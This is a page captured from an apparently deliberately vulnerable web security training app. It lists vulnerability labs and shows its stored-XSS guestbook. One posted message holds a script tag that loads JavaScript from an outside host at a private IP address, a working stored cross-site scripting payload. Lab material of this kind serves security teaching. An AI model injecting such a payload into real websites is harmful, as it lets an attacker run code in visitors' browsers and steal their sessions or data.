 首页 帮助文档
GBug-Frame
SQL注入
XSS跨站脚本攻击
XSS跨站脚本攻击-反射型
XSS跨站脚本攻击-存储型
XSS跨站脚本攻击-Dom型
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
XSS跨站脚本攻击-存储型
姓名:
test
留言内容:
<script src="http://192.168.1.9:8080/js/id/1"></script>
发布留言 清空数据